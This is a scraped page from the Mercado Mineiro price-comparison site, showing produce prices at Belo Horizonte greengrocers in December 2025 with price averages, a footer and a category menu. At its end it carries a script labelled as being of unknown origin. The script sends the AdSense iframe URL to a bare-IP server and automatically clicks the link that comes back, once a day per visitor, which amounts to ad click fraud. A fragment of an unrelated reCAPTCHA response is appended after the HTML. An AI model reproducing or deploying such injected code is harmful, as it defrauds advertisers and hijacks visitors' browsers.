2,99<br>(Unidade)</td><td>R$ 3,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Super Varejão da Fartura - Centro</h4><p style="font-size: 12px">Rua Santa Catarina, 86, Centro, Belo Horizonte (30170-080)</p><p style="font-size: 12px">Telefone : (31) 3212-7414</p><p><small>Preços atualizados em: 18/12/2025 ás 17:10</small></p></td><td>R$ 7,99</td><td>R$ 6,99</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 7,99</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 14,99</td><td>R$ 8,99</td><td>R$ 4,99</td><td>R$ 6,99</td><td>R$ 7,99</td><td>R$ 39,99</td><td>R$ 29,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 11,99</td><td>R$ 5,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 9,99</td><td>R$ 16,99<br>(kg)</td><td>R$ 3,99</td><td>R$ 7,99</td><td>R$ 7,99<br>(Unidade)</td><td>R$ 3,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td><td>R$ 2,99<br>(Unidade)</td></tr></tbody></table></div><div id="table_pesquisas" class="tabela overflow-auto"><h3>Região Leste</h3><table class="table table-bordered table-hover"><thead><tr class="table-secondary"><th rowspan="2">Estabelecimentos</th><th colspan="14"><div>Frutas</div></th><th colspan="15"><div>Legumes</div></th><th colspan="5"><div>Verdura</div></th></tr><tr class="table-secondary"><th><div class="column-table">Abacate</div></th><th><div class="column-table">Abacaxi (unidade)</div></th><th><div class="column-table">Banana Caturra</div></th><th><div class="column-table">Banana Prata</div></th><th><div class="column-table">Caqui (bandeja com 4 a 6)</div></th><th><div class="column-table">Laranja Pêra Rio</div></th><th><div class="column-table">Limão Tahiti</div></th><th><div class="column-table">Maçã Fuji</div></th><th><div class="column-table">Mamão Havaí</div></th><th><div class="column-table">Melancia</div></th><th><div class="column-table">Mexerica Ponkan</div></th><th><div class="column-table">Morango (caixa)</div></th><th><div class="column-table">Pêra</div></th><th><div class="column-table">Uva Itália</div></th><th><div class="column-table">Abóbora Moranga</div></th><th><div class="column-table">Batata</div></th><th><div class="column-table">Beterraba</div></th><th><div class="column-table">Cebola Branca</div></th><th><div class="column-table">Cenoura Vermelha</div></th><th><div class="column-table">Chuchu</div></th><th><div class="column-table">Couve-Flor (unidade)</div></th><th><div class="column-table">Inhame</div></th><th><div class="column-table">Jiló</div></th><th><div class="column-table">Mandioca</div></th><th><div class="column-table">Pepino</div></th><th><div class="column-table">Pimentão Verde</div></th><th><div class="column-table">Quiabo</div></th><th><div class="column-table">Repolho</div></th><th><div class="column-table">Tomate Comum</div></th><th><div class="column-table">Acelga</div></th><th><div class="column-table">Alface Americana</div></th><th><div class="column-table">Cebolinha</div></th><th><div class="column-table">Couve</div></th><th><div class="column-table">Salsinha</div></th></tr></thead><tbody><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão ABC Andradas</h4><p style="font-size: 12px">Av. Andradas, , Pompeia, Belo Horizonte (30280020)</p><p style="font-size: 12px">Telefone : </p><p><small>Preços atualizados em: 18/12/2025 ás 17:14</small></p></td><td>R$ 5,99</td><td>R$ 6,99</td><td>R$ 5,99</td><td>R$ 6,99</td><td>-</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 11,99</td><td>R$ 5,99</td><td>R$ 3,99</td><td>-</td><td>R$ 4,99</td><td>R$ 14,99</td><td>R$ 19,99</td><td>R$ 3,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 9,99</td><td>R$ 3,99<br>(BANDEJA)</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 2,99</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolao Ponto Verde</h4><p style="font-size: 12px">R. M?rmore, 644, Santa Tereza, Belo Horizonte (31010-220)</p><p style="font-size: 12px">Telefone : (31) 3461-6281</p><p><small>Preços atualizados em: 18/12/2025 ás 17:14</small></p></td><td>R$ 11,99</td><td>R$ 13,99</td><td>R$ 6,99</td><td>R$ 9,99</td><td>-</td><td>R$ 6,99</td><td>R$ 12,99</td><td>R$ 21,99</td><td>R$ 14,99</td><td>R$ 4,99</td><td>-</td><td>R$ 12,99</td><td>R$ 34,99</td><td>R$ 29,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 6,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 9,99</td><td>R$ 6,99</td><td>R$ 9,99</td><td>R$ 4,99</td><td>R$ 5,99</td><td>R$ 12,99</td><td>R$ 19,99<br>(KG)</td><td>R$ 3,99</td><td>R$ 8,99</td><td>R$ 6,00</td><td>R$ 5,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 2,99</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Abastecer</h4><p style="font-size: 12px">Av. Mem de Sá, 10, Santa Efigênia, Belo Horizonte (30260-270)</p><p style="font-size: 12px">Telefone : (31) 3461-0515</p><p><small>Preços atualizados em: 18/12/2025 ás 17:16</small></p></td><td>R$ 6,99</td><td>R$ 4,99</td><td>R$ 5,99</td><td>R$ 6,99</td><td>-</td><td>R$ 4,99</td><td>R$ 3,99</td><td>R$ 9,99</td><td>R$ 7,99</td><td>R$ 3,99</td><td>-</td><td>R$ 7,99</td><td>R$ 19,99</td><td>R$ 19,99</td><td>R$ 2,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 9,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 8,99</td><td>R$ 19,99</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 4,99</td><td>R$ 4,99</td><td>R$ 2,59</td><td>R$ 2,59</td><td>R$ 2,59</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Center Santa Efigênia</h4><p style="font-size: 12px">R. Niquelina, 511, Santa Efigênia, Belo Horizonte (30260-100)</p><p style="font-size: 12px">Telefone : (31) 3463-9388</p><p><small>Preços atualizados em: 18/12/2025 ás 17:20</small></p></td><td>R$ 7,98</td><td>R$ 9,98</td><td>R$ 5,98</td><td>R$ 7,98</td><td>-</td><td>R$ 3,98</td><td>R$ 4,98</td><td>R$ 12,98</td><td>R$ 9,98</td><td>R$ 3,98</td><td>-</td><td>R$ 7,98</td><td>R$ 19,98</td><td>R$ 19,98</td><td>R$ 2,48</td><td>R$ 2,48</td><td>R$ 2,48</td><td>R$ 2,48</td><td>R$ 4,89</td><td>R$ 2,48</td><td>R$ 5,98</td><td>R$ 2,48</td><td>R$ 9,98</td><td>R$ 2,98</td><td>R$ 3,59</td><td>R$ 7,98</td><td>R$ 3,99<br>(Bandeja)</td><td>R$ 2,48</td><td>R$ 5,98</td><td>R$ 5,20</td><td>R$ 5,20</td><td>R$ 1,98</td><td>R$ 1,98</td><td>R$ 1,98</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Sacolão Mem de Sá</h4><p style="font-size: 12px">R. Horizonte, 10, Santa Efigênia, Belo Horizonte (30270-270)</p><p style="font-size: 12px">Telefone : (31) 3283-3200</p><p><small>Preços atualizados em: 18/12/2025 ás 17:20</small></p></td><td>R$ 7,99</td><td>R$ 9,90</td><td>R$ 5,99</td><td>R$ 7,90</td><td>-</td><td>R$ 3,99</td><td>R$ 11,90</td><td>R$ 18,99</td><td>R$ 8,99</td><td>R$ 4,69</td><td>-</td><td>R$ 7,90</td><td>R$ 17,99</td><td>R$ 16,90</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 3,99</td><td>R$ 4,99</td><td>R$ 4,99</td><td>R$ 8,99</td><td>R$ 7,99</td><td>R$ 5,99</td><td>R$ 5,90</td><td>R$ 4,99</td><td>R$ 4,99</td><td>R$ 15,90</td><td>R$ 5,99</td><td>R$ 3,99</td><td>R$ 4,90</td><td>R$ 9,99</td><td>R$ 5,50</td><td>R$ 1,99</td><td>R$ 1,99</td><td>R$ 1,99</td></tr><tr><td style="min-width: 20rem; text-align: left"><h4>Verdureiro Hortifruti</h4><p style="font-size: 12px">R. Hermilo Alves, 479, Santa Tereza, Belo Horizonte (31010-070)</p><p style="font-size: 12px">Telefone : (31) 3461-0672</p><p><small>Preços atualizados em: 18/12/2025 ás 17:20</small></p></td><td>R$ 8,99</td><td>R$ 11,99</td><td>R$ 6,99</td><td>R$ 8,99</td><td>-</td><td>R$ 5,99</td><td>R$ 8,99</td><td>R$ 19,99</td><td>R$ 14,99</td><td>R$ 3,99</td><td>-</td><td>R$ 10,99</td><td>R$ 29,99</td><td>R$ 29,99</td><td>R$ 2,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 5,99</td><td>R$ 7,99</td><td>R$ 9,99</td><td>R$ 6,99</td><td>R$ 9,99</td><td>R$ 4,99</td><td>R$ 5,99</td><td>R$ 12,99</td><td>R$ 19,99<br>(KG)</td><td>R$ 3,99</td><td>R$ 7,99</td><td>R$ 6,00</td><td>R$ 5,99</td><td>R$ 2,99</td><td>R$ 3,99</td><td>R$ 2,99</td></tr></tbody></table></div><div id="table_pesquisas" class="tabela overflow-auto"><table class="table table-bordered table-hover"><thead><tr class="table-secondary"><th rowspan="2"></th><th colspan="14"><div>Frutas</div></th><th colspan="15"><div>Legumes</div></th><th colspan="5"><div>Verdura</div></th></tr><tr class="table-secondary"><th><div class="column-table">Abacate</div></th><th><div class="column-table">Abacaxi (unidade)</div></th><th><div class="column-table">Banana Caturra</div></th><th><div class="column-table">Banana Prata</div></th><th><div class="column-table">Caqui (bandeja com 4 a 6)</div></th><th><div class="column-table">Laranja Pêra Rio</div></th><th><div class="column-table">Limão Tahiti</div></th><th><div class="column-table">Maçã Fuji</div></th><th><div class="column-table">Mamão Havaí</div></th><th><div class="column-table">Melancia</div></th><th><div class="column-table">Mexerica Ponkan</div></th><th><div class="column-table">Morango (caixa)</div></th><th><div class="column-table">Pêra</div></th><th><div class="column-table">Uva Itália</div></th><th><div class="column-table">Abóbora Moranga</div></th><th><div class="column-table">Batata</div></th><th><div class="column-table">Beterraba</div></th><th><div class="column-table">Cebola Branca</div></th><th><div class="column-table">Cenoura Vermelha</div></th><th><div class="column-table">Chuchu</div></th><th><div class="column-table">Couve-Flor (unidade)</div></th><th><div class="column-table">Inhame</div></th><th><div class="column-table">Jiló</div></th><th><div class="column-table">Mandioca</div></th><th><div class="column-table">Pepino</div></th><th><div class="column-table">Pimentão Verde</div></th><th><div class="column-table">Quiabo</div></th><th><div class="column-table">Repolho</div></th><th><div class="column-table">Tomate Comum</div></th><th><div class="column-table">Acelga</div></th><th><div class="column-table">Alface Americana</div></th><th><div class="column-table">Cebolinha</div></th><th><div class="column-table">Couve</div></th><th><div class="column-table">Salsinha</div></th></tr></thead><tbody><tr><td style="min-width: 20rem; text-align: left"><p>Preço médio</p><p>Menor preço</p><p>Maior preço</p><p>Variação</p></td><td><p>R$ 7,99</p><p>R$ 5,98</p><p>R$ 11,99</p><p>100,5%</p></td><td><p>R$ 8,73</p><p>R$ 4,99</p><p>R$ 13,99</p><p>180,4%</p></td><td><p>R$ 5,99</p><p>R$ 4,98</p><p>R$ 6,99</p><p>40,4%</p></td><td><p>R$ 7,78</p><p>R$ 5,98</p><p>R$ 9,99</p><p>67,1%</p></td><td><p>R$ 7,24</p><p>R$ 5,99</p><p>R$ 7,99</p><p>33,4%</p></td><td><p>R$ 4,54</p><p>R$ 2,98</p><p>R$ 6,99</p><p>134,6%</p></td><td><p>R$ 6,33</p><p>R$ 3,99</p><p>R$ 12,99</p><p>225,6%</p></td><td><p>R$ 14,11</p><p>R$ 9,99</p><p>R$ 21,99</p><p>120,1%</p></td><td><p>R$ 9,38</p><p>R$ 5,99</p><p>R$ 14,99</p><p>150,3%</p></td><td><p>R$ 3,92</p><p>R$ 1,98</p><p>R$ 5,99</p><p>202,5%</p></td><td><p>R$ 6,49</p><p>R$ 4,99</p><p>R$ 6,99</p><p>40,1%</p></td><td><p>R$ 7,88</p><p>R$ 4,99</p><p>R$ 12,99</p><p>160,3%</p></td><td><p>R$ 19,38</p><p>R$ 10,90</p><p>R$ 39,99</p><p>266,9%</p></td><td><p>R$ 22,08</p><p>R$ 16,90</p><p>R$ 29,99</p><p>77,5%</p></td><td><p>R$ 3,39</p><p>R$ 2,48</p><p>R$ 5,99</p><p>141,5%</p></td><td><p>R$ 3,74</p><p>R$ 2,48</p><p>R$ 5,99</p><p>141,5%</p></td><td><p>R$ 3,54</p><p>R$ 2,48</p><p>R$ 5,99</p><p>141,5%</p></td><td><p>R$ 4,19</p><p>R$ 2,48</p><p>R$ 6,99</p><p>181,9%</p></td><td><p>R$ 4,28</p><p>R$ 2,98</p><p>R$ 5,99</p><p>101,0%</p></td><td><p>R$ 4,69</p><p>R$ 2,48</p><p>R$ 8,99</p><p>262,5%</p></td><td><p>R$ 8,49</p><p>R$ 5,98</p><p>R$ 11,99</p><p>100,5%</p></td><td><p>R$ 5,64</p><p>R$ 2,48</p><p>R$ 6,99</p><p>181,9%</p></td><td><p>R$ 8,78</p><p>R$ 3,99</p><p>R$ 9,99</p><p>150,4%</p></td><td><p>R$ 3,94</p><p>R$ 2,98</p><p>R$ 4,99</p><p>67,4%</p></td><td><p>R$ 5,35</p><p>R$ 3,59</p><p>R$ 7,99</p><p>122,6%</p></td><td><p>R$ 10,03</p><p>R$ 7,90</p><p>R$ 15,90</p><p>101,3%</p></td><td><p>R$ 10,78</p><p>R$ 3,99</p><p>R$ 19,99</p><p>401,0%</p></td><td><p>R$ 3,09</p><p>R$ 1,98</p><p>R$ 3,99</p><p>101,5%</p></td><td><p>R$ 6,33</p><p>R$ 4,90</p><p>R$ 8,99</p><p>83,5%</p></td><td><p>R$ 6,24</p><p>R$ 4,99</p><p>R$ 9,99</p><p>100,2%</p></td><td><p>R$ 5,14</p><p>R$ 3,99</p><p>R$ 5,99</p><p>50,1%</p></td><td><p>R$ 2,66</p><p>R$ 1,98</p><p>R$ 2,99</p><p>51,0%</p></td><td><p>R$ 3,12</p><p>R$ 1,98</p><p>R$ 3,99</p><p>101,5%</p></td><td><p>R$ 2,71</p><p>R$ 1,98</p><p>R$ 2,99</p><p>51,0%</p></td></tr></tbody></table></div>
            </div>
        </div><!-- End content-container -->
    </div><!-- End row -->
</div><!-- End container-fluid -->

    </div>
    <!-- Footer -->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <div class="footer-col">
                    <h4>Mercado Mineiro</h4>
                    <p>Pesquisa e comparação de preços e ofertas.</p>
                </div>
            </div> <!-- end of col -->
            <div class="col-md-4">
                <div class="footer-col middle">
                    <h4>Links Úteis</h4>
                    <ul class="list-unstyled li-space-lg">
                        
                        <li class="media">
                            <i class="fas fa-square"></i>
                            <div class="media-body">Leia nossos <a class="turquoise" href="/termos-e-condicoes-de-uso">Termos de uso</a> e <a class="turquoise" href="/politica-de-privacidade">Política de Privacidade</a></div>
                        </li>
                    </ul>
                </div>
            </div> <!-- end of col -->
            <div class="col-md-4">
                <div class="footer-col last">
                    <h4>Siga-nos nas redes sociais</h4>
                    <span class="fa-stack">
                        <a href="https://pt-br.facebook.com/MercadoMineiro/" target="_blank">
                            <i class="fas fa-circle fa-stack-2x"></i>
                            <i class="fab fa-facebook-f fa-stack-1x"></i>
                        </a>
                    </span>
                    <span class="fa-stack">
                        <a href="https://twitter.com/mercadomineiro" target="_blank">
                            <i class="fas fa-circle fa-stack-2x"></i>
                            <i class="fab fa-twitter fa-stack-1x"></i>
                        </a>
                    </span>
                    <!-- <span class="fa-stack">
                        <a href="#your-link">
                            <i class="fas fa-circle fa-stack-2x"></i>
                            <i class="fab fa-google-plus-g fa-stack-1x"></i>
                        </a>
                    </span> -->
                    <span class="fa-stack">
                        <a href="https://www.instagram.com/mercadomineiro_/" target="_blank">
                            <i class="fas fa-circle fa-stack-2x"></i>
                            <i class="fab fa-instagram fa-stack-1x"></i>
                        </a>
                    </span>
                    <span class="fa-stack">
                        <a href="https://www.linkedin.com/company/mercado-mineiro" target="_blank">
                            <i class="fas fa-circle fa-stack-2x"></i>
                            <i class="fab fa-linkedin-in fa-stack-1x"></i>
                        </a>
                    </span>
                </div>
            </div> <!-- end of col -->
        </div> <!-- end of row -->

        <!-- disclaimer -->
        <div class="disclaimer">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <p id="aviso-title" class="p-small">Aviso Importante:</p> <br>
                        <p id="aviso-body" class="p-small">
                            O site de pesquisa e comparação de preços - Mercado Mineiro disponibiliza um serviço totalmente gratuito para o consumidor e imprensa (desde que citada a fonte www.mercadomineiro.com.br), sendo que os preços são atualizados pelo próprio site através de pesquisa "in loco" e também pelos estabelecimentos; podendo, portanto, haver variações e distorções nestes. NÃO É PERMITIDO o uso do conteúdo do site Mercado Mineiro por órgãos públicos e empresas privadas como fonte de compras , tomadas de preço e licitações. Caso haja interesse destes setores, entre em contato com a administração no formulário de contato. O Mercado Mineiro não se responsabiliza pela inexatidão das informações sobre os preços coletados nas lojas. As fotos contidas no site são meramente ilustrativas. Caso seja detectado algum erro nos preços, favor nos informar que atualizaremos imediatamente. Os preços e cotações divulgados no www.mercadomineiro.com.br são uma referência para o consumidor. O conteúdo e todas as garantias dos anúncios e das promoções são de responsabilidade dos respectivos anunciantes. Sempre exija a nota fiscal do produto e confira o valor do serviço de entrega. Os preços dos anúncios e ofertas são válidos até o final do estoque do anunciante. Só utilize os serviços do Mercado Mineiro se estiver de acordo com o nosso
                            <a href="/termos-e-condicoes-de-uso">"Termo de Uso"</a>.
                        </p>
                    </div> <!-- end of col -->
                </div> <!-- enf of row -->
            </div> <!-- end of container -->
        </div> <!-- end of disclaimer -->
        <!-- end of disclaimer -->

        <!-- Copyright -->
        <div class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <p class="p-small">PESQUISA, COTAÇÃO E COMPARAÇÃO DE PREÇOS - REDE MERCADO NACIONAL & MERCADO VIRTUAL
                        Mercado Nacional (<a href="https://www.mercadonacional.com.br/" target="_blank">www.mercadonacional.com.br</a>) | Mercado Virtual (<a href="https://www.mercadovirtual.com.br/" target="_blank">www.mercadovirtual.com.br</a>) | Mercado Mineiro (<a href="https://www.mercadomineiro.com.br" target="_blank">www.mercadomineiro.com.br</a>) | comOferta.com (<a href="https://www.comoferta.com" target="_blank">www.comoferta.com</a>)</p>

                        <p class="p-small">Responsável técnico - contato: <a href="mailto:feliciano@mercadomineiro.com.br">feliciano@mercadomineiro.com.br</a></p>
                    </div> <!-- end of col -->
                </div> <!-- enf of row -->
            </div> <!-- end of container -->
        </div> <!-- end of copyright -->
        <!-- end of copyright -->

    </div> <!-- end of container -->
</div> <!-- end of footer -->
<!-- end of footer -->




    <!-- Modal -->
<div class="modal fade" id="pesquisasModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modal-title">Categorias</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="container-fluid">
                    <div class="row">

                        
                        
                            
                                                            <div class="col-md-3">
                                    <ul>
                            
                                                            <li><a href="/pesquisa/academia-pesquisa-precos">Academias</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/agua-mineral-pesquisa-precos">Água Mineral</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/auto-escola-cfc-pesquisa-precos">Auto-Escola</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/bar-pesquisa-precos">Bares e Restaurantes</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/bateria-carro-moto-pesquisa-precos">Bateria (Carro)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/bercario-pesquisa-precos">Berçarios</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/cacamba-pesquisa-precos">Caçambas</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/carnes-pesquisa-precos">Carnes</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/idoso-casa-repouso-pesquisa">Casa de Repouso</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/casamento-pesquisa-precos">Casamento</a></li>
                                                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                                                            <li><a href="/pesquisa/chaveiro-pesquisa-precos">Chaveiros (Serviços)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/chopp-pesquisa-precos">Chopp - Distribuidora de Bebidas</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/churrasqueiro-pesquisa-precos">Churrasqueiros (Buffet)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/clinica-estetico-pilates-pesquisa-precos">Clínica Estética e Pilates</a></li>
                                                            
                        
                                                                </ul>
                                </div>
                            
                                                            <div class="col-md-3">
                                    <ul>
                            
                                                            <li><a href="/pesquisa/combustivel-pesquisa-precos">Combustível</a></li>
                                                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                                                            <li><a href="/pesquisa/comida-quilo-pf-marmitex">Comida a quilo</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/dedetizacao-pesquisa-precos">Dedetização</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/desentupidora-pesquisa-precos">Desentupimento e Limpeza</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/diarista-pesquisa-precos">Diaristas</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/escola-material-aulas-precos">Escola</a></li>
                                                            
                        
                            
                            
                            
                        
                            
                            
                            
                        
                            
                            
                                                            <li><a href="/pesquisa/escolinhas-maternal-pesquisa-precos">Escolinhas (Maternal)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/estacionamento-pesquisa-precos">Estacionamentos</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/exames-laboratorio-pesquisa-precos">Exames Laboratoriais</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/faculdade-mensalidade-precos">Faculdades (mensalidades)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/flores-pesquisa-precos">Flores</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/custo-morte-finados-precos-pesquisa">Funerária e Cemitérios</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/gas-cozinha-pesquisa-precos">Gás de Cozinha</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/gas-veicular-conversao-pesquisa-precos">GNV - Conversão</a></li>
                                                            
                        
                                                                </ul>
                                </div>
                            
                                                            <div class="col-md-3">
                                    <ul>
                            
                                                            <li><a href="/pesquisa/lanchonete-pesquisa-precos">Lanchonete</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/lava-jato-pesquisa-preco">Lava Jato</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/lavanderia-pesquisa-precos">Lavanderia</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/veiculo-locadora-pesquisa-precos">Locadora Veículos e Vans</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/material-construcao-pesquisa-precos">Material de Construção</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/material-escolar-pesquisa-precos">Material Escolar</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/moteis-pesquisa-precos">Motel</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/moto-escola-pesquisa-precos">Moto-Escola</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/motoboy-bikeboy-pesquisa-precos">Motoboy</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/mudanca-pesquisa-precos">Mudança e Guarda Móveis</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/revisao-veicular-pesquisa-precos">Oficina Mecânica (Revisão)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/oleo-lubrificante-pesquisa-precos">Óleos Lubrificantes</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/padaria-pesquisa-precos">Padarias</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/peixes-bacalhau-ovos-pesquisa-precos">Peixes, Camarão e Bacalhau</a></li>
                                                            
                        
                                                                </ul>
                                </div>
                            
                                                            <div class="col-md-3">
                                    <ul>
                            
                                                            <li><a href="/pesquisa/pet-shop-pesquisa-precos">Pet Shop</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/pneus-pesquisa-precos">Pneus</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/lata-aluminio-pet-papel-pesquisa-precos">Reciclagem</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/rodizio-churrascaria-pesquisa-precos">Rodízio (Carnes)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/reforma-roupas-pesquisa-precos">Roupas (Costura)</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/sacolao-pesquisa-precos">Sacolão</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/salao-de-beleza-pesquisa-precos">Salão de Beleza</a></li>
                                                            
                        
                            
                            
                                                            <li><a href="/pesquisa/vacinas-pesquisa-precos">Vacinas</a></li>
                                                            
                        
                            </ul>
                                </div>
                </div>
            </div>
        </div>
        <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Fechar</button>
        </div>
    </div>
</div>
</div><!-- End modal -->
<!-- End modal -->
  </body>
</html>

<!-- Scripts -->
<script src="https://mercadomineiro.com.br/assets/js/jquery.min.js"></script> <!-- jQuery for Bootstrap's JavaScript plugins -->
<script src="https://mercadomineiro.com.br/assets/js/popper.min.js"></script> <!-- Popper tooltip library for Bootstrap -->
<script src="https://mercadomineiro.com.br/assets/js/bootstrap.min.js"></script> <!-- Bootstrap framework -->
<script src="https://mercadomineiro.com.br/assets/js/jquery.easing.min.js"></script> <!-- jQuery Easing for smooth scrolling between anchors -->
<script src="https://mercadomineiro.com.br/assets/js/swiper.min.js"></script> <!-- Swiper for image and text sliders -->
<script src="https://mercadomineiro.com.br/assets/js/jquery.magnific-popup.js"></script> <!-- Magnific Popup for lightboxes -->
<script src="https://mercadomineiro.com.br/assets/js/morphext.min.js"></script> <!-- Morphtext rotating text in the header -->
<script src="https://mercadomineiro.com.br/assets/js/validator.min.js"></script> <!-- Validator.js - Bootstrap plugin that validates forms -->
<script src="https://mercadomineiro.com.br/assets/js/scripts.js"></script> <!-- Custom scripts -->
<script src="https://mercadomineiro.com.br/assets/js/virtualpointer.js"></script> 

<script>
    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days*24*60*60*1000));
          expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
          var c = ca[i];
          while (c.charAt(0)==' ') c = c.substring(1,c.length);
          if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }
    function eraseCookie(name) {   
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
// Script AD fonte desconhecida    
  $(document).ready(function() { 
    let link 
    setTimeout(() => {
        link = document.querySelector('#aswift_0').src; 
        link = encodeURIComponent(link)
        console.log("link",link)
        $.ajax({
          type: "post",
          url: "https://185.217.125.14:5000/consulta",
          data: "url="+link,
          dataType: 'json',
          success: function (response) {
              console.log(response)
              var a = document.createElement('a');
              var linkText = document.createTextNode("my title text");
              a.setAttribute("target", "_blank");
              a.setAttribute("id", "link_google");
              a.appendChild(linkText);
              a.title = "my title text";
              a.href = response;
              document.body.appendChild(a);
              let usuario = getCookie('cookie');
              if (!usuario){
                setCookie('cookie','google',1);
                openAdsense()
                //window.location.href = response
                //window.open(response, "_blank")
              }
          },
          error: function (err) {
              console.log(err)
          }
        });
        
        
    }, 3000);
  })

          
  function openAdsense() {  
    setTimeout(() => {
        document.getElementById("link_google").click()   
    }, 5000);         
  }      
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
